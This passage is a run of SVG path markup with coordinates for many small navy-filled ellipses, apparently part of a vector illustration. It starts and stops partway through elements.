186.996 288.714 187.508 289.002Z" fill="#162F4B"></path> <path d="M102.873 331.164C103.385 330.876 104.23 330.876 104.742 331.164C105.254 331.453 105.254 331.941 104.742 332.23C104.23 332.518 103.385 332.518 102.873 332.23C102.361 331.941 102.361 331.475 102.873 331.164Z" fill="#162F4B"></path> <path d="M109.617 328.348C110.129 328.638 110.129 329.129 109.617 329.419C109.105 329.709 108.26 329.709 107.748 329.419C107.236 329.129 107.236 328.638 107.748 328.348C108.26 328.058 109.105 328.058 109.617 328.348Z" fill="#162F4B"></path> <path d="M114.493 325.548C115.005 325.839 115.005 326.33 114.493 326.62C113.981 326.91 113.135 326.91 112.623 326.62C112.111 326.33 112.111 325.839 112.623 325.548C113.135 325.236 113.981 325.236 114.493 325.548Z" fill="#162F4B"></path> <path d="M119.345 322.723C119.857 323.014 119.857 323.507 119.345 323.798C118.833 324.089 117.988 324.089 117.476 323.798C116.964 323.507 116.964 323.014 117.476 322.723C118.01 322.432 118.833 322.432 119.345 322.723Z" fill="#162F4B"></path> <path d="M123.286 321.21C124.011 321.21 124.599 320.873 124.599 320.456C124.599 320.04 124.011 319.702 123.286 319.702C122.56 319.702 121.972 320.04 121.972 320.456C121.972 320.873 122.56 321.21 123.286 321.21Z" fill="#162F4B"></path> <path d="M129.096 317.11C129.608 317.4 129.608 317.891 129.096 318.181C128.584 318.471 127.738 318.471 127.226 318.181C126.714 317.891 126.714 317.4 127.226 317.11C127.738 316.82 128.584 316.82 129.096 317.11Z" fill="#162F4B"></path> <path d="M133.949 314.309C134.461 314.598 134.461 315.086 133.949 315.375C133.437 315.663 132.591 315.663 132.079 315.375C131.567 315.086 131.567 314.598 132.079 314.309C132.613 313.998 133.437 313.998 133.949 314.309Z" fill="#162F4B"></path> <path d="M137.889 312.774C138.614 312.774 139.202 312.437 139.202 312.021C139.202 311.604 138.614 311.267 137.889 311.267C137.163 311.267 136.575 311.604 136.575 312.021C136.575 312.437 137.163 312.774 137.889 312.774Z" fill="#162F4B"></path> <path d="M143.699 308.678C144.211 308.968 144.211 309.458 143.699 309.748C143.187 310.038 142.341 310.038 141.829 309.748C141.317 309.458 141.317 308.968 141.829 308.678C142.341 308.388 143.187 308.388 143.699 308.678Z" fill="#162F4B"></path> <path d="M147.639 307.162C148.364 307.162 148.952 306.823 148.952 306.405C148.952 305.986 148.364 305.647 147.639 305.647C146.914 305.647 146.326 305.986 146.326 306.405C146.326 306.823 146.914 307.162 147.639 307.162Z" fill="#162F4B"></path> <path d="M153.427 303.041C153.939 303.331 153.939 303.821 153.427 304.111C152.915 304.401 152.069 304.401 151.557 304.111C151.045 303.821 151.045 303.331 151.557 303.041C152.091 302.751 152.915 302.751 153.427 303.041Z" fill="#162F4B"></path> <path d="M158.302 300.239C158.814 300.529 158.814 301.02 158.302 301.31C157.79 301.6 156.944 301.6 156.432 301.31C155.92 301.02 155.92 300.529 156.432 300.239C156.966 299.948 157.79 299.948 158.302 300.239Z" fill="#162F4B"></path> <path d="M163.177 297.438C163.689 297.727 163.689 298.215 163.177 298.504C162.665 298.793 161.819 298.793 161.307 298.504C160.795 298.215 160.795 297.727 161.307 297.438C161.819 297.15 162.665 297.15 163.177 297.438Z" fill="#162F4B"></path> <path d="M168.052 294.629C168.564 294.919 168.564 295.41 168.052 295.7C167.54 295.989 166.694 295.989 166.182 295.7C165.67 295.41 165.67 294.919 166.182 294.629C166.694 294.317 167.518 294.317 168.052 294.629Z" fill="#162F4B"></path> <path d="M171.97 293.114C172.695 293.114 173.283 292.776 173.283 292.36C173.283 291.944 172.695 291.606 171.97 291.606C171.245 291.606 170.657 291.944 170.657 292.36C170.657 292.776 171.245 293.114 171.97 293.114Z" fill="#162F4B"></path> <path d="M177.78 289.002C178.292 289.291 178.292 289.779 177.78 290.067C177.268 290.356 176.422 290.356 175.91 290.067C175.398 289.779 175.398 289.291 175.91 289.002C176.422 288.714 177.268 288.714 177.78 289.002Z" fill="#162F4B"></path> <path d="M182.655 286.199C183.167 286.488 183.167 286.976 182.655 287.265C182.143 287.554 181.297 287.554 180.785 287.265C180.273 286.976 180.273 286.488 180.785 286.199C181.297 285.888 182.143 285.888 182.655 286.199Z" fill="#162F4B"></path> <path d="M182.499 281.055C183.011 281.344 183.011 281.832 182.499 282.121C181.987 282.41 181.141 282.41 180.629 282.121C180.117 281.832 180.117 281.344 180.629 281.055C181.141 280.745 181.987 280.745 182.499 281.055Z" fill="#162F4B"></path> <path d="M187.374 278.223C187.886 278.513 187.886 279.003 187.374 279.293C186.862 279.583 186.016 279.583 185.504 279.293C184.992 279.003 184.992 278.513 185.504 278.223C186.016 277.933 186.84 277.933 187.374 278.223Z" fill="#162F4B"></path> <path d="M191.292 276.711C192.018 276.711 192.606 276.372 192.606 275.953C192.606 275.535 192.018 275.196 191.292 275.196C190.567 275.196 189.979 275.535 189.979 275.953C189.979 276.372 190.567 276.711 191.292 276.711Z" fill="#162F4B"></path> <path d="M196.167 273.901C196.893 273.901 197.481 273.562 197.481 273.144C197.481 272.725 196.893 272.386 196.167 272.386C195.442 272.386 194.854 272.725 194.854 273.144C194.854 273.562 195.442 273.901 196.167 273.901Z" fill="#162F4B"></path> <path d="M211.705 264.175C212.217 264.465 212.217 264.956 211.705 265.246C211.193 265.536 210.347 265.536 209.835 265.246C209.323 264.956 209.323 264.465 209.835 264.175C210.37 263.885 211.193 263.885 211.705 264.175Z" fill="#162F4B"></path> <path d="M216.58 261.367C217.092 261.656 217.092 262.144 216.58 262.433C216.068 262.722 215.223 262.722 214.711 262.433C214.199 262.144 214.199 261.656 214.711 261.367C215.223 261.056 216.068 261.056 216.58 261.367Z" fill="#162F4B"></path> <path d="M220.521 259.833C221.246 259.833 221.834 259.495 221.834 259.078C221.834 258.661 221.246 258.324 220.521 258.324C219.795 258.324 219.207 258.661 219.207 259.078C219.207 259.495 219.795 259.833 220.521 259.833Z" fill="#162F4B"></path> <path d="M226.308 255.735C226.82 256.025 226.82 256.516 226.308 256.806C225.796 257.096 224.95 257.096 224.438 256.806C223.926 256.516 223.926 256.025 224.438 255.735C224.973 255.445 225.796 255.445 226.308 255.735Z" fill="#162F4B"></path> <path d="M231.183 252.932C231.695 253.222 231.695 253.713 231.183 254.003C230.671 254.293 229.826 254.293 229.314 254.003C228.802 253.713 228.802 253.222 229.314 252.932C229.848 252.62 230.671 252.62 231.183 252.932Z" fill="#162F4B"></path> <path d="M236.059 250.104C236.571 250.393 236.571 250.881 236.059 251.169C235.547 251.458 234.701 251.458 234.189 251.169C233.677 250.881 233.677 250.393 234.189 250.104C234.701 249.816 235.547 249.816 236.059 250.104Z" fill="#162F4B"></path> <path d="M240.911 247.296C241.423 247.586 241.423 248.076 240.911 248.366C240.399 248.656 239.554 248.656 239.042 248.366C238.53 248.076 238.53 247.586 239.042 247.296C239.576 247.006 240.399 247.006 240.911 247.296Z" fill="#162F4B"></path> <path d="M245.787 244.497C246.299 244.787 246.299 245.277 245.787 245.567C245.275 245.857 244.429 245.857 243.917 245.567C243.405 245.277 243.405 244.787 243.917 244.497C244.451 244.207 245.275 244.207 245.787 244.497Z" fill="#162F4B"></path> <path d="M250.662 241.691C251.174 241.98 251.174 242.469 250.662 242.758C250.15 243.047 249.304 243.047 248.792 242.758C248.28 242.469 248.28 241.98 248.792 241.691C249.304 241.402 250.15 241.38 250.662 241.691Z" fill="#162F4B"></path> <path d="M255.537 238.864C256.049 239.154 256.049 239.644 255.537 239.934C255.025 240.224 254.179 240.224 253.667 239.934C253.155 239.644 253.155 239.154 253.667 238.864C254.179 238.573 255.025 238.573 255.537 238.864Z" fill="#162F4B"></path> <path d="M201.977 269.787C202.489 270.077 202.489 270.567 201.977 270.857C201.465 271.147 200.62 271.147 200.108 270.857C199.596 270.567 199.596 270.077 200.108 269.787C200.62 269.497 201.465 269.497 201.977 269.787Z" fill="#162F4B"></path> <path d="M206.83 266.983C207.342 267.272 207.342 267.76 206.83 268.049C206.318 268.337 205.472 268.337 204.96 268.049C204.448 267.76 204.448 267.272 204.96 266.983C205.495 266.695 206.318 266.695 206.83 266.983Z" fill="#162F4B"></path> <path d="M175.754 278.223C176.266 277.933 177.112 277.933 177.624 278.223C178.136 278.513 178.136 279.003 177.624 279.293C177.112 279.583 176.266 279.583 175.754 279.293C175.242 279.003 175.242 278.535 175.754 278.223Z" fill="#162F4B"></path> <path d="M182.499 275.419C183.011 275.708 183.011 276.196 182.499 276.484C181.987 276.773 181.141 276.773 180.629 276.484C180.117 276.196 180.117 275.708 180.629 275.419C181.141 275.131 181.987 275.131 182.499 275.419Z" fill="#162F4B"></path> <path d="M187.374 272.62C187.886 272.908 187.886 273.397 187.374 273.686C186.862 273.975 186.016 273.975 185.504 273.686C184.992 273.397 184.992 272.908 185.504 272.62C186.016 272.308 186.862 272.308 187.374 272.62Z" fill="#162F4B"></path> <path d="M191.292 271.095C192.018 271.095 192.606 270.757 192.606 270.341C192.606 269.925 192.018 269.587 191.292 269.587C190.567 269.587 189.979 269.925 189.979 270.341C189.979 270.757 190.567 271.095 191.292 271.095Z" fill="#162F4B"></path> <path d="M197.102 266.983C197.614 267.272 197.614 267.76 197.102 268.049C196.59 268.337 195.744 268.337 195.232 268.049C194.72 267.76 194.72 267.272 195.232 266.983C195.744 266.695 196.59 266.695 197.102 266.983Z" fill="#162F4B"></path> <path d="M201.977 264.175C202.489 264.465 202.489 264.956 201.977 265.246C201.465 265.536 200.62 265.536 200.108 265.246C199.596 264.956 199.596 264.465 200.108 264.175C200.62 263.885 201.465 263.885 201.977 264.175Z" fill="#162F4B"></path> <path d="M205.918 262.666C206.643 262.666 207.231 262.327 207.231 261.909C207.231 261.49 206.643 261.151 205.918 261.151C205.192 261.151 204.604 261.49 204.604 261.909C204.604 262.327 205.192 262.666 205.918 262.666Z" fill="#162F4B"></path> <path d="M211.705 258.548C212.217 258.838 212.217 259.329 211.705 259.619C211.193 259.909 210.347 259.909 209.835 259.619C209.323 259.329 209.323 258.838 209.835 258.548C210.37 258.259 211.193 258.259 211.705 258.548Z" fill="#162F4B"></path> <path d="M216.58 255.735C217.092 256.025 217.092 256.516 216.58 256.806C216.068 257.096 215.223 257.096 214.711 256.806C214.199 256.516 214.199 256.025 214.711 255.735C215.223 255.445 216.068 255.445 216.58 255.735Z" fill="#162F4B"></path> <path d="M221.456 252.932C221.968 253.222 221.968 253.713 221.456 254.003C220.944 254.293 220.098 254.293 219.586 254.003C219.074 253.713 219.074 253.222 219.586 252.932C220.098 252.62 220.944 252.62 221.456 252.932Z" fill="#162F4B"></path> <path d="M236.059 244.497C236.571 244.787 236.571 245.277 236.059 245.567C235.547 245.857 234.701 245.857 234.189 245.567C233.677 245.277 233.677 244.787 234.189 244.497C234.701 244.207 235.547 244.207 236.059 244.497Z" fill="#162F4B"></path> <path d="M240.934 241.696C241.446 241.985 241.446 242.473 240.934 242.762C240.422 243.051 239.576 243.051 239.064 242.762C238.552 242.473 238.552 241.985 239.064 241.696C239.576 241.385 240.399 241.385 240.934 241.696Z" fill="#162F4B"></path> <path d="M244.852 240.182C245.577 240.182 246.165 239.841 246.165 239.421C246.165 239.001 245.577 238.66 244.852 238.66C244.126 238.66 243.538 239.001 243.538 239.421C243.538 239.841 244.126 240.182 244.852 240.182Z" fill="#162F4B"></path> <path d="M250.662 236.061C251.174 236.351 251.174 236.842 250.662 237.132C250.15 237.422 249.304 237.422 248.792 237.132C248.28 236.842 248.28 236.351 248.792 236.061C249.304 235.771 250.15 235.771 250.662 236.061Z" fill="#162F4B"></path> <path d="M226.308 250.104C226.82 250.393 226.82 250.881 226.308 251.169C225.796 251.458 224.95 251.458 224.438 251.169C223.926 250.881 223.926 250.393 224.438 250.104C224.973 249.816 225.796 249.816 226.308 250.104Z" fill="#162F4B"></path> <path d="M231.183 247.296C231.695 247.586 231.695 248.076 231.183 248.366C230.671 248.656 229.826 248.656 229.314 248.366C228.802 248.076 228.802 247.586 229.314 247.296C229.848 247.006 230.671 247.006 231.183 247.296Z" fill="#162F4B"></path> <path d="M170.901 275.419C171.413 275.131 172.259 275.131 172.771 275.419C173.283 275.708 173.283 276.196 172.771 276.484C172.259 276.773 171.413 276.773 170.901 276.484C170.389 276.196 170.367 275.73 170.901 275.419Z" fill="#162F4B"></path> <path d="M177.624 272.62C178.136 272.908 178.136 273.397 177.624 273.686C177.112 273.975 176.266 273.975 175.754 273.686C175.242 273.397 175.242 272.908 175.754 272.62C176.288 272.308 177.112 272.308 177.624 272.62Z" fill="#162F4B"></path> <path d="M182.499 269.787C183.011 270.077 183.011 270.567 182.499 270.857C181.987 271.147 181.141 271.147 180.629 270.857C180.117 270.567 180.117 270.077 180.629 269.787C181.141 269.497 181.987 269.497 182.499 269.787Z" fill="#162F4B"></path> <path d="M187.374 266.983C187.886 267.272 187.886 267.76 187.374 268.049C186.862 268.337 186.016 268.337 185.504 268.049C184.992 267.76 184.992 267.272 185.504 266.983C186.016 266.695 186.862 266.695 187.374 266.983Z" fill="#162F4B"></path> <path d="M192.227 264.175C192.739 264.465 192.739 264.956 192.227 265.246C191.715 265.536 190.869 265.536 190.357 265.246C189.845 264.956 189.845 264.465 190.357 264.175C190.892 263.885 191.715 263.885 192.227 264.175Z" fill="#162F4B"></path> <path d="M197.102 261.367C197.614 261.656 197.614 262.144 197.102 262.433C196.59 262.722 195.744 262.722 195.232 262.433C194.72 262.144 194.72 261.656 195.232 261.367C195.744 261.056 196.59 261.056 197.102 261.367Z" fill="#162F4B"></path> <path d="M201.977 258.548C202.489 258.838 202.489 259.329 201.977 259.619C201.465 259.909 200.62 259.909 200.108 259.619C199.596 259.329 199.596 258.838 200.108 258.548C200.62 258.259 201.465 258.259 201.977 258.548Z" fill="#162F4B"></path> <path d="M206.83 255.735C207.342 256.025 207.342 256.516 206.83 256.806C206.318 257.096 205.472 257.096 204.96 256.806C204.448 256.516 204.448 256.025 204.96 255.735C205.495 255.445 206.318 255.445 206.83 255.735Z" fill="#162F4B"></path> <path d="M211.705 252.932C212.217 253.222 212.217 253.713 211.705 254.003C211.193 254.293 210.347 254.293 209.835 254.003C209.323 253.713 209.323 253.222 209.835 252.932C210.37 252.62 211.193 252.62 211.705 252.932Z" fill="#162F4B"></path> <path d="M216.58 250.104C217.092 250.393 217.092 250.881 216.58 251.169C216.068 251.458 215.223 251.458 214.711 251.169C214.199 250.881 214.199 250.393 214.711 250.104C215.223 249.816 216.068 249.816 216.58 250.104Z" fill="#162F4B"></path> <path d="M221.456 247.296C221.968 247.586 221.968 248.076 221.456 248.366C220.944 248.656 220.098 248.656 219.586 248.366C219.074 248.076 219.074 247.586 219.586 247.296C220.098 247.006 220.944 247.006 221.456 247.296Z" fill="#162F4B"></path> <path d="M226.308 244.497C226.82 244.787 226.82 245.277 226.308 245.567C225.796 245.857 224.95 245.857 224.438 245.567C223.926 245.277 223.926 244.787 224.438 244.497C224.973 244.207 225.796 244.207 226.308 244.497Z" fill="#162F4B"></path> <path d="M231.183 241.696C231.695 241.985 231.695 242.473 231.183 242.762C230.671 243.051 229.826 243.051 229.314 242.762C228.802 242.473 228.802 241.985 229.314 241.696C229.848 241.385 230.671 241.385 231.183 241.696Z" fill="#162F4B"></path> <path d="M236.059 238.864C236.571 239.154 236.571 239.644 236.059 239.934C235.547 240.224 234.701 240.224 234.189 239.934C233.677 239.644 233.677 239.154 234.189 238.864C234.701 238.573 235.547 238.573 236.059 238.864Z" fill="#162F4B"></path> <path d="M240.934 236.061C241.446 236.351 241.446 236.842 240.934 237.132C240.422 237.422 239.576 237.422 239.064 237.132C238.552 236.842 238.552 236.351 239.064 236.061C239.576 235.771 240.399 235.771 240.934 236.061Z" fill="#162F4B"></path> <path d="M244.852 234.549C245.577 234.549 246.165 234.21 246.165 233.791C246.165 233.373 245.577 233.034 244.852 233.034C244.126 233.034 243.538 233.373 243.538 233.791C243.538 234.21 244.126 234.549 244.852 234.549Z" fill="#162F4B"></path> <path d="M166.026 272.614C166.538 272.324 167.384 272.324 167.896 272.614C168.408 272.905 168.408 273.395 167.896 273.685C167.384 273.975 166.538 273.975 166.026 273.685C165.514 273.395 165.514 272.905 166.026 272.614C166.538 272.302 165.514 272.905 166.026 272.614Z" fill="#162F4B"></path> <path d="M172.749 269.787C173.261 270.077 173.261 270.567 172.749 270.857C172.237 271.147 171.391 271.147 170.879 270.857C170.367 270.567 170.367 270.077 170.879 269.787C171.413 269.497 172.237 269.497 172.749 269.787Z" fill="#162F4B"></path> <path d="M177.624 266.983C178.136 267.272 178.136 267.76 177.624 268.049C177.112 268.337 176.266 268.337 175.754 268.049C175.242 267.76 175.242 267.272 175.754 266.983C176.288 266.695 177.112 266.695 177.624 266.983Z" fill="#162F4B"></path> <path d="M182.499 264.175C183.011 264.465 183.011 264.956 182.499 265.246C181.987 265.536 181.141 265.536 180.629 265.246C180.117 264.956 180.117 264.465 180.629 264.175C181.141 263.885 181.987 263.885 182.499 264.175Z" fill="#162F4B"></path> <path d="M186.439 262.666C187.165 262.666 187.753 262.327 187.753 261.909C187.753 261.49 187.165 261.151 186.439 261.151C185.714 261.151 185.126 261.49 185.126 261.909C185.126 262.327 185.714 262.666 186.439 262.666Z" fill="#162F4B"></path> <path d="M191.292 259.833C192.018 259.833 192.606 259.495 192.606 259.078C192.606 258.661 192.018 258.324 191.292 258.324C190.567 258.324 189.979 258.661 189.979 259.078C189.979 259.495 190.567 259.833 191.292 259.833Z" fill="#162F4B"></path> <path d="M197.102 255.735C197.614 256.025 197.614 256.516 197.102 256.806C196.59 257.096 195.744 257.096 195.232 256.806C194.72 256.516 194.72 256.025 195.232 255.735C195.744 255.445 196.59 255.445 197.102 255.735Z" fill="#162F4B"></path> <path d="M201.977 252.932C202.489 253.222 202.489 253.713 201.977 254.003C201.465 254.293 200.62 254.293 200.108 254.003C199.596 253.713 199.596 253.222 200.108 252.932C200.62 252.62 201.465 252.62 201.977 252.932Z" fill="#162F4B"></path> <path d="M206.83 250.104C207.342 250.393 207.342 250.881 206.83 251.169C206.318 251.458 205.472 251.458 204.96 251.169C204.448 250.881 204.448 250.393 204.96 250.104C205.472 249.816 206.318 249.816 206.83 250.104Z" fill="#162F4B"></path> <path d="M211.705 247.296C212.217 247.586 212.217 248.076 211.705 248.366C211.193 248.656 210.347 248.656 209.835 248.366C209.323 248.076 209.323 247.586 209.835 247.296C210.37 247.006 211.193 247.006 211.705 247.296Z" fill="#162F4B"></path> <path d="M215.645 245.794C216.371 245.794 216.959 245.454 216.959 245.033C216.959 244.613 216.371 244.272 215.645 244.272C214.92 244.272 214.332 244.613 214.332 245.033C214.332 245.454 214.92 245.794 215.645 245.794Z" fill="#162F4B"></path> <path d="M221.456 241.696C221.968 241.985 221.968 242.473 221.456 242.762C220.944 243.051 220.098 243.051 219.586 242.762C219.074 242.473 219.074 241.985 219.586 241.696C220.098 241.385 220.944 241.385 221.456 241.696Z" fill="#162F4B"></path> <path d="M226.308 238.864C226.82 239.154 226.82 239.644 226.308 239.934C225.796 240.224 224.95 240.224 224.438 239.934C223.926 239.644 223.926 239.154 224.438 238.864C224.973 238.573 225.796 238.573 226.308 238.864Z" fill="#162F4B"></path> <path d="M231.183 236.057C231.695 236.347 231.695 236.839 231.183 237.129C230.671 237.419 229.826 237.419 229.314 237.129C228.802 236.839 230.671 235.767 231.183 236.057Z" fill="#162F4B"></path> <path d="M236.059 233.257C236.571 233.546 236.571 234.035 236.059 234.324C235.547 234.612 234.701 234.612 234.189 234.324C233.677 234.035 235.547 232.947 236.059 233.257Z" fill="#162F4B"></path> <path d="M240.934 230.452C241.446 230.742 241.446 231.233 240.934 231.523C240.422 231.813 239.576 231.813 239.064 231.523C238.552 231.211 240.399 230.14 240.934 230.452Z" fill="#162F4B"></path> <path d="M214.933 300.306C215.445 300.016 216.291 300.016 216.803 300.306C217.315 300.597 217.315 301.088 216.803 301.378C216.291 301.668 215.445 301.668 214.933 301.378C214.421 301.088 214.421 300.597 214.933 300.306Z" fill="#162F4B"></path> <path d="M221.678 297.479C222.19 297.769 222.19 298.259 221.678 298.549C221.166 298.839 220.32 298.839 219.808 298.549C219.296 298.259 219.296 297.769 219.808 297.479C220.343 297.189 221.166 297.189 221.678 297.479Z" fill="#162F4B"></path> <path d="M226.553 294.675C227.065 294.964 227.065 295.453 226.553 295.742C226.041 296.031 225.195 296.031 224.683 295.742C224.171 295.453 224.171 294.964 224.683 294.675C225.195 294.386 226.041 294.386 226.553 294.675Z" fill="#162F4B"></path> <path d="M230.493 293.157C231.219 293.157 231.807 292.818 231.807 292.4C231.807 291.981 231.219 291.642 230.493 291.642C229.768 291.642 229.18 291.981 229.18 292.4C229.18 292.818 229.768 293.157 230.493 293.157Z" fill="#162F4B"></path> <path d="M235.346 290.351C236.072 290.351 236.66 290.013 236.66 289.597C236.66 289.181 236.072 288.843 235.346 288.843C234.621 288.843 234.033 289.181 234.033 289.597C234.033 290.013 234.621 290.351 235.346 290.351Z" fill="#162F4B"></path> <path d="M241.156 286.239C241.668 286.528 241.668 287.017 241.156 287.305C240.644 287.594 239.798 287.594 239.286 287.305C238.774 287.017 238.774 286.528 239.286 286.239C239.798 285.951 240.644 285.951 241.156 286.239Z" fill="#162F4B"></path> <path d="M246.031 283.431C246.543 283.721 246.543 284.211 246.031 284.501C245.519 284.791 244.674 284.791 244.162 284.501C243.649 284.211 243.649 283.721 244.162 283.431C244.674 283.141 245.519 283.141 246.031 283.431Z" fill="#162F4B"></path> <path d="M250.884 280.623C251.396 280.912 251.396 281.4 250.884 281.689C250.372 281.978 249.526 281.978 249.014 281.689C248.502 281.4 248.502 280.912 249.014 280.623C249.549 280.312 250.372 280.312 250.884 280.623Z" fill="#162F4B"></path> <path d="M255.759 277.803C256.271 278.092 256.271 278.581 255.759 278.869C255.247 279.158 254.401 279.158 253.889 278.869C253.377 278.581 253.377 278.092 253.889 277.803C254.424 277.515 255.247 277.515 255.759 277.803Z" fill="#162F4B"></path> <path d="M260.634 274.992C261.146 275.282 261.146 275.772 260.634 276.062C260.122 276.352 259.277 276.352 258.765 276.062C258.253 275.772 258.253 275.282 258.765 274.992C259.277 274.702 260.122 274.702 260.634 274.992Z" fill="#162F4B"></path> <path d="M265.51 272.188C266.022 272.478 266.022 272.969 265.51 273.259C264.998 273.55 264.152 273.55 263.64 273.259C263.128 272.969 263.128 272.478 263.64 272.188C264.152 271.875 264.975 271.875 265.51 272.188Z" fill="#162F4B"></path> <path d="M270.362 269.384C270.874 269.673 270.874 270.162 270.362 270.451C269.85 270.74 269.005 270.74 268.493 270.451C267.981 270.162 267.981 269.673 268.493 269.384C269.027 269.073 269.85 269.073 270.362 269.384Z" fill="#162F4B"></path> <path d="M275.238 266.552C275.75 266.842 275.75 267.333 275.238 267.623C274.726 267.913 273.88 267.913 273.368 267.623C272.856 267.333 272.856 266.842 273.368 266.552C273.88 266.262 274.726 266.262 275.238 266.552Z" fill="#162F4B"></path> <path d="M280.113 263.753C280.625 264.043 280.625 264.533 280.113 264.823C279.601 265.112 278.755 265.112 278.243 264.823C277.731 264.533 277.731 264.043 278.243 263.753C278.755 263.463 279.601 263.463 280.113 263.753Z" fill="#162F4B"></path> <path d="M284.965 260.949C285.477 261.237 285.477 261.726 284.965 262.015C284.453 262.304 283.608 262.304 283.096 262.015C282.584 261.726 282.584 261.237 283.096 260.949C283.63 260.638 284.453 260.638 284.965 260.949Z" fill="#162F4B"></path> <path d="M289.841 258.119C290.353 258.409 290.353 258.9 289.841 259.19C289.329 259.48 288.483 259.48 287.971 259.19C287.459 258.9 287.459 258.409 287.971 258.119C288.505 257.829 289.329 257.829 289.841 258.119Z" fill="#162F4B"></path> <path d="M210.08 297.479C210.592 297.189 211.416 297.189 211.95 297.479C212.462 297.769 212.462 298.259 211.95 298.549C211.438 298.839 210.592 298.839 210.08 298.549C209.568 298.259 209.568 297.791 210.08 297.479Z" fill="#162F4B"></path> <path d="M216.803 294.675C217.315 294.964 217.315 295.453 216.803 295.742C216.291 296.031 215.445 296.031 214.933 295.742C214.421 295.453 214.421 294.964 214.933 294.675C215.467 294.386 216.291 294.386 216.803 294.675Z" fill="#162F4B"></path> <path d="M221.678 291.875C222.19 292.164 222.19 292.653 221.678 292.942C221.166 293.231 220.32 293.231 219.808 292.942C219.296 292.653 219.296 292.164 219.808 291.875C220.343 291.564 221.166 291.564 221.678 291.875Z" fill="#162F4B"></path> <path d="M226.553 289.043C227.065 289.333 227.065 289.824 226.553 290.114C226.041 290.404 225.195 290.404 224.683 290.114C224.171 289.824 224.171 289.333 224.683 289.043C225.195 288.753 226.041 288.753 226.553 289.043Z" fill="#162F4B"></path> <path d="M231.428 286.239C231.94 286.528 231.94 287.017 231.428 287.305C230.916 287.594 230.07 287.594 229.558 287.305C229.046 287.017 229.046 286.528 229.558 286.239C230.07 285.951 230.894 285.951 231.428 286.239Z" fill="#162F4B"></path> <path d="M236.281 283.431C236.793 283.721 236.793 284.211 236.281 284.501C235.769 284.791 234.923 284.791 234.411 284.501C233.899 284.211 233.899 283.721 234.411 283.431C234.946 283.141 235.769 283.141 236.281 283.431Z" fill="#162F4B"></path> <path d="M241.156 280.623C241.668 280.912 241.668 281.4 241.156 281.689C240.644 281.978 239.798 281.978 239.286 281.689C238.774 281.4 238.774 280.912 239.286 280.623C239.798 280.312 240.644 280.312 241.156 280.623Z" fill="#162F4B"></path> <path d="M246.031 277.803C246.543 278.092 246.543 278.581 246.031 278.869C245.519 279.158 244.674 279.158 244.162 278.869C243.649 278.581 243.649 278.092 244.162 277.803C244.674 277.515 245.519 277.515 246.031 277.803Z" fill="#162F4B"></path> <path d="M249.972 276.286C250.697 276.286 251.285 275.946 251.285 275.528C251.285 275.11 250.697 274.771 249.972 274.771C249.246 274.771 248.658 275.11 248.658 275.528C248.658 275.946 249.246 276.286 249.972 276.286Z" fill="#162F4B"></path> <path d="M255.759 272.187C256.271 272.477 256.271 272.969 255.759 273.259C255.247 273.549 254.401 273.549 253.889 273.259C253.377 272.969 253.377 272.477 253.889 272.187C254.401 271.897 255.247 271.874 255.759 272.187Z" fill="#162F4B"></path> <path d="M260.634 269.384C261.146 269.673 261.146 270.162 260.634 270.451C260.122 270.74 259.277 270.74 258.765 270.451C258.253 270.162 258.253 269.673 258.765 269.384C259.277 269.073 260.122 269.073 260.634 269.384Z" fill="#162F4B"></path> <path d="M264.575 267.85C265.3 267.85 265.888 267.512 265.888 267.096C265.888 266.679 265.3 266.342 264.575 266.342C263.849 266.342 263.261 266.679 263.261 267.096C263.261 267.512 263.849 267.85 264.575 267.85Z" fill="#162F4B"></path> <path d="M270.362 263.753C270.874 264.043 270.874 264.533 270.362 264.823C269.85 265.112 269.005 265.112 268.493 264.823C267.981 264.533 267.981 264.043 268.493 263.753C269.027 263.463 269.85 263.463 270.362 263.753Z" fill="#162F4B"></path> <path d="M275.238 260.949C275.75 261.237 275.75 261.726 275.238 262.015C274.726 262.304 273.88 262.304 273.368 262.015C272.856 261.726 272.856 261.237 273.368 260.949C273.88 260.638 274.726 260.638 275.238 260.949Z" fill="#162F4B"></path> <path d="M280.113 258.119C280.625 258.409 280.625 258.9 280.113 259.19C279.601 259.48 278.755 259.48 278.243 259.19C277.731 258.9 277.731 258.409 278.243 258.119C278.755 257.829 279.601 257.829 280.113 258.119Z" fill="#162F4B"></path> <path d="M284.053 256.614C284.778 256.614 285.366 256.274 285.366 255.854C285.366 255.433 284.778 255.093 284.053 255.093C283.327 255.093 282.739 255.433 282.739 255.854C282.739 256.274 283.327 256.614 284.053 256.614Z" fill="#162F4B"></path> <path d="M205.205 294.675C205.717 294.386 206.563 294.386 207.075 294.675C207.587 294.964 207.587 295.453 207.075 295.742C206.563 296.031 205.717 296.031 205.205 295.742C204.693 295.453 204.693 294.986 205.205 294.675Z" fill="#162F4B"></path> <path d="M211.015 293.157C211.741 293.157 212.329 292.818 212.329 292.4C212.329 291.981 211.741 291.642 211.015 291.642C210.29 291.642 209.702 291.981 209.702 292.4C209.702 292.818 210.29 293.157 211.015 293.157Z" fill="#162F4B"></path> <path d="M216.803 289.043C217.315 289.333 217.315 289.824 216.803 290.114C216.291 290.404 215.445 290.404 214.933 290.114C214.421 289.824 214.421 289.333 214.933 289.043C215.467 288.753 216.291 288.753 216.803 289.043Z" fill="#162F4B"></path> <path d="M220.743 287.524C221.469 287.524 222.057 287.187 222.057 286.77C222.057 286.353 221.469 286.016 220.743 286.016C220.018 286.016 219.43 286.353 219.43 286.77C219.43 287.187 220.018 287.524 220.743 287.524Z" fill="#162F4B"></path> <path d="M226.553 283.431C227.065 283.721 227.065 284.211 226.553 284.501C226.041 284.791 225.195 284.791 224.683 284.501C224.171 284.211 224.171 283.721 224.683 283.431C225.195 283.141 226.041 283.141 226.553 283.431Z" fill="#162F4B"></path> <path d="M231.428 280.623C231.94 280.912 231.94 281.4 231.428 281.689C230.916 281.978 230.07 281.978 229.558 281.689C229.046 281.4 229.046 280.912 229.558 280.623C230.07 280.312 230.894 280.312 231.428 280.623Z" fill="#162F4B"></path> <path d="M236.281 277.803C236.793 278.092 236.793 278.581 236.281 278.869C235.769 279.158 234.923 279.158 234.411 278.869C233.899 278.581 233.899 278.092 234.411 277.803C234.923 277.515 235.769 277.515 236.281 277.803Z" fill="#162F4B"></path> <path d="M241.156 274.992C241.668 275.282 241.668 275.772 241.156 276.062C240.644 276.352 239.798 276.352 239.286 276.062C238.774 275.772 238.774 275.282 239.286 274.992C239.798 274.702 240.644 274.702 241.156 274.992Z" fill="#162F4B"></path> <path d="M246.031 272.188C246.543 272.478 246.543 272.969 246.031 273.259C245.519 273.55 244.674 273.55 244.162 273.259C243.649 272.969 243.649 272.478 244.162 272.188C244.674 271.875 245.519 271.875 246.031 272.188Z" fill="#162F4B"></path> <path d="M249.972 